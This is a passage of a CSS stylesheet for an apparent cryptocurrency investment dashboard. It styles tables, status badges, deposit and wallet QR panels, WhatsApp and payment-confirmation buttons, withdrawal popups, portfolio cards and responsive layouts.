.dash-table th { color: var(--muted); font-weight: 600; font-size: .75rem; letter-spacing: .07em; text-transform: uppercase; padding: .7rem 1rem; text-align: left; border-bottom: 1px solid var(--border); }
.dash-table td { padding: .9rem 1rem; border-bottom: 1px solid rgba(255,255,255,0.04); }
.status-badge { display: inline-block; font-size: .72rem; font-weight: 700; padding: .2rem .7rem; border-radius: 50px; letter-spacing: .05em; }
.status-active { background: rgba(34,197,94,0.12); color: #22C55E; border: 1px solid rgba(34,197,94,0.25); }
.status-pending { background: rgba(240,180,41,0.12); color: var(--gold); border: 1px solid rgba(240,180,41,0.25); }
.chart-placeholder { background: var(--card); border: 1px solid var(--border); border-radius: 16px; padding: 1.5rem; margin-bottom: 2rem; }
.mini-chart { display: flex; align-items: flex-end; gap: 6px; height: 80px; }
.bar { flex: 1; background: rgba(240,180,41,0.2); border-radius: 4px 4px 0 0; transition: background .2s; }
.bar:hover { background: var(--gold); }
.bar.high { background: rgba(0,229,204,0.3); }
.bar.high:hover { background: var(--teal); }

/* FOOTER */
footer { background: var(--dark2); border-top: 1px solid var(--border); padding: 4rem 6vw 2rem; }
.footer-top { display: grid; grid-template-columns: 2fr 1fr 1fr 1fr; gap: 3rem; margin-bottom: 3rem; }
.footer-brand p { color: var(--muted); font-size: .88rem; line-height: 1.7; margin-top: .8rem; max-width: 280px; }
.footer-col h4 { font-family: 'Syne', sans-serif; font-weight: 700; font-size: .88rem; letter-spacing: .08em; margin-bottom: 1rem; color: var(--text); }
.footer-col a { display: block; color: var(--muted); font-size: .85rem; text-decoration: none; margin-bottom: .5rem; transition: color .2s; }
.footer-col a:hover { color: var(--gold); }
.footer-bottom { border-top: 1px solid var(--border); padding-top: 1.5rem; display: flex; justify-content: space-between; align-items: center; flex-wrap: gap; }
.footer-copy { color: var(--muted); font-size: .8rem; }
.footer-legal { display: flex; gap: 1.5rem; }
.footer-legal a { color: var(--muted); font-size: .8rem; text-decoration: none; }
.footer-legal a:hover { color: var(--gold); }

/* SCROLL REVEAL */
.reveal { opacity: 0; transform: translateY(30px); transition: all .8s cubic-bezier(.16,1,.3,1); }
.reveal.visible { opacity: 1; transform: translateY(0); }

@keyframes fadeUp { from { opacity:0; transform:translateY(24px); } to { opacity:1; transform:translateY(0); } }

/* RESPONSIVE */
@media (max-width: 900px) {
  .about { grid-template-columns: 1fr; gap: 3rem; }
  .footer-top { grid-template-columns: 1fr 1fr; }
  nav .nav-links { display: none; }
}
@media (max-width: 600px) {
  .footer-top { grid-template-columns: 1fr; }
  .form-grid { grid-template-columns: 1fr; }
  .stats { flex-direction: column; }
  .stat-item { border-right: none; border-bottom: 1px solid var(--border); }
}

/* Updated: Featured/Silver card button hover effect */
.plan-card.featured .plan-btn:hover {
    background: transparent !important; /* Makes the background see-through */
    border: 2px solid #ffffff;          /* Adds a white border so the button shape remains */
    color: #ffffff !important;           /* Changes text to white for clarity */
    transform: translateY(-5px);         /* Slightly more lift for a premium feel */
    box-shadow: 0 10px 25px rgba(255, 255, 255, 0.1); 
}

/* Base button styles to ensure smooth transitions */
.plan-btn {
    cursor: pointer;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Smoother "pop" effect */
    display: block;
    z-index: 10;
    position: relative;
    border: 2px solid transparent; /* Prevents "jumping" when the border appears on hover */
    text-align: center;
    text-decoration: none;
}

/* DASHBOARD EXTENSIONS */
.dash-header { display: flex; justify-content: space-between; align-items: flex-end; margin-bottom: 2rem; }
.dash-main-actions { display: flex; gap: 1rem; }
.dash-section { margin-bottom: 2rem; animation: slideDown 0.4s ease; }
.section-flex { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1.5rem; }
.close-btn { background: none; border: none; color: var(--muted); cursor: pointer; font-size: 1.2rem; }

/* DEPOSIT TOGGLE */
.deposit-toggle { display: flex; background: var(--dark3); padding: 0.4rem; border-radius: 12px; margin-bottom: 2rem; border: 1px solid var(--border); }
.deposit-toggle button { flex: 1; padding: 0.8rem; border: none; background: none; color: var(--muted); border-radius: 8px; cursor: pointer; font-family: 'Syne'; font-weight: 700; transition: 0.3s; }
.deposit-toggle button.active { background: var(--gold); color: var(--dark); }

/* QR & WALLET UI */
.qr-display { text-align: center; padding: 2rem; background: rgba(0,0,0,0.2); border-radius: 16px; border: 1px dashed var(--border); }
.qr-display img { width: 160px; height: 160px; border: 8px solid white; border-radius: 12px; margin-bottom: 1.5rem; }
.address-container { display: flex; max-width: 450px; margin: 0 auto; gap: 0.5rem; }
.address-container input { flex: 1; background: var(--dark); border: 1px solid var(--border); padding: 0.8rem; border-radius: 8px; color: var(--gold); font-family: monospace; font-size: 0.85rem; text-align: center; }
.address-container button { background: var(--gold); border: none; color: var(--dark); padding: 0 1.2rem; border-radius: 8px; font-weight: 700; cursor: pointer; }
.crypto-warning { margin-top: 1rem; font-size: 0.75rem; color: var(--muted); }

/* BROKER NOTICE */
.broker-notice { text-align: center; padding: 2rem 0; }
.broker-icon { font-size: 3rem; margin-bottom: 1rem; }
.broker-notice h4 { font-family: 'Syne'; margin-bottom: 0.5rem; }
.broker-notice p { color: var(--muted); font-size: 0.9rem; margin-bottom: 1.5rem; }

@keyframes slideDown { from { opacity: 0; transform: translateY(-10px); } to { opacity: 1; transform: translateY(0); } }

/* MOBILE DASHBOARD FIXES */
.dashboard-overlay {
  height: 100vh;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; /* Smooth mobile scroll */
}

.dash-body {
  padding: 1rem;
  padding-bottom: 80px; /* Space for mobile nav */
}

.dash-main-actions {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
  margin-top: 15px;
}

/* WHATSAPP & CONFIRM BUTTONS */
.whatsapp-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background: #25D366;
  color: white;
  padding: 15px;
  border-radius: 12px;
  text-decoration: none;
  font-weight: bold;
  margin-top: 20px;
}

.btn-confirm-pay {
  width: 100%;
  background: var(--teal);
  color: var(--dark);
  padding: 15px;
  border-radius: 12px;
  border: none;
  font-weight: 800;
  margin-top: 15px;
  cursor: pointer;
}

/* WITHDRAWAL POPUP */
.withdrawal-popup {
  text-align: center;
  border: 2px solid var(--teal);
}

.check-icon {
  width: 70px;
  height: 70px;
  background: rgba(0, 229, 204, 0.1);
  color: var(--teal);
  font-size: 40px;
  line-height: 70px;
  border-radius: 50%;
  margin: 0 auto 20px;
}

@media (max-width: 768px) {
  .dash-cards { grid-template-columns: 1fr; }
  .mobile-hide { display: none; }
  .dash-nav { padding: 10px 15px; }
  h2 { font-size: 1.4rem; }
}

/* --- PREMIUM DASHBOARD ENHANCEMENTS --- */

.main-portfolio-card {
    background: linear-gradient(135deg, #0f172a 0%, #060b14 100%);
    border: 1px solid rgba(240, 180, 41, 0.2);
    border-radius: 24px;
    padding: 35px;
    position: relative;
    overflow: hidden;
    margin-bottom: 25px;
    box-shadow: 0 20px 40px rgba(0,0,0,0.4);
}

.card-chip {
    width: 48px;
    height: 34px;
    background: linear-gradient(135deg, #F0B429, #b0871d);
    border-radius: 6px;
    margin-bottom: 20px;
    position: relative;
}

.dash-card-label {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 0.7rem;
    font-weight: 700;
    color: rgba(255,255,255,0.6);
}

.card-vector {
    position: absolute;
    top: -20%;
    right: -10%;
    width: 250px;
    height: 250px;
    background: radial-gradient(circle, rgba(240,180,41,0.08) 0%, transparent 70%);
    pointer-events: none;
}

/* QUICK ACTIONS GRID */
.quick-actions-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 15px;
    margin-bottom: 25px;
}

.action-btn {
    background: rgba(255,255,255,0.03);
    border: 1px solid rgba(255,255,255,0.08);
    padding: 20px 10px;
    border-radius: 18px;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 12px;
    transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.action-btn:hover {
    background: rgba(240, 180, 41, 0.05);
    border-color: var(--gold);
    transform: translateY(-4px);
}

.icon-circle {
    width: 45px;
    height: 45px;
    background: rgba(255,255,255,0.05);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.2rem;
}

.action-btn span {
    font-size: 0.75rem;
    font-weight: 600;
    color: #fff;
    opacity: 0.8;
}

/* ALLOCATION BAR */
.allocation-bar {
    display: flex;
    height: 8px;
    border-radius: 4px;
    overflow: hidden;
    margin-top: 15px;
    background: rgba(255,255,255,0.1);
}

.small-card {
    background: rgba(255,255,255,0.02) !important;
    padding: 20px !important;
}

/* SCROLLBAR FOR DASHBOARD */
.dashboard-overlay::-webkit-scrollbar {
    width: 6px;
}
.dashboard-overlay::-webkit-scrollbar-thumb {
    background: var(--gold);
    border-radius: 10px;
}
</file>
